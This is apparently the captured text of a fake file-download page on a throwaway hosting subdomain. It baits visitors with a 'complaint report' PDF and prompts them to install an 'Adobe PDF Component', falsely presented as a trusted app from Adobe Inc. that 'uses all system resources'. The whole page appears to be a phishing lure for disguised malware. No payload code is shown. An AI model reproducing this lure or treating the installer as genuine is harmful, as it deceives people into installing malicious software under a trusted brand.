 File Download
romantic-cohen.104-131-167-46.plesk.page/srnng5m/BAVN9psffp9SFTx/
File 'Preview Complaint Report in PDF'
Install Adobe PDF Component?
Trusted App
Publisher: Adobe Inc.
Version: 1.2.0.0
Capabilities:
• Uses all system resources
Launch when ready
Install